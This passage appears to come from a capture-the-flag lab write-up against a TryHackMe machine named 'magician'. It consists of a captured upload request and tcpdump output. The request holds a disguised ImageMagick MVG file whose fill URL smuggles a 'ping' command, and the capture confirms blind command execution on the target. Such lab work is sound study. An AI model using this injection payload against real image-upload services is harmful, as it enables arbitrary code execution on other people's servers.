 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: magician:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------328397710134536382261177387170
8 Content-Length: 342
9 Origin: http://magician:8081
10 Connection: close
11 Referer: http://magician:8081/
12
13 -----------------------------328397710134536382261177387170
14 Content-Disposition: form-data; name="file"; filename="p.png"
15 Content-Type: image/png
16
17 push graphic-context
18 viewbox 0 0 640 480
19 fill 'url(https://127.0.0.0/oos.jpg";ping -c5 10.2.47.251")'
20 pop graphic-context
21
22 -----------------------------328397710134536382261177387170--
23
? Search... 0 matches
Done
┌──(razor㉿Razor)-[~/…/CTF/THM/magician/cred]
└─$ sudo tcpdump -i tun0 host magician and -n icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:55:50.689219 IP 10.10.74.239 > 10.2.47.251: ICMP echo request, id 6819, seq 1, length 64
22:55:50.689271 IP 10.2.47.251 > 10.10.74.239: ICMP echo reply, id 6819, seq 1, length 64
22:55:51.689884 IP 10.10.74.239 > 10.2.47.251: ICMP echo request, id 6819, seq 2, length 64
22:55:51.689921 IP 10.2.47.251 > 10.10.74.239: ICMP echo reply, id 6819, seq 2, length 64
22:55:52.691283 IP 10.10.74.239 > 10.2.47.251: ICMP echo request, id 6819, seq 3, length 64
22:55:52.691320 IP 10.2.47.251 > 10.10.74.239: ICMP echo reply, id 6819, seq 3, length 64
22:55:53.692580 IP 10.10.74.239 > 10.2.47.251: ICMP echo request, id 6819, seq 4, length 64
22:55:53.692618 IP 10.2.47.251 > 10.10.74.239: ICMP echo reply, id 6819, seq 4, length 64
22:55:54.693881 IP 10.10.74.239 > 10.2.47.251: ICMP echo request, id 6819, seq 5, length 64
22:55:54.693919 IP 10.2.47.251 > 10.10.74.239: ICMP echo reply, id 6819, seq 5, length 64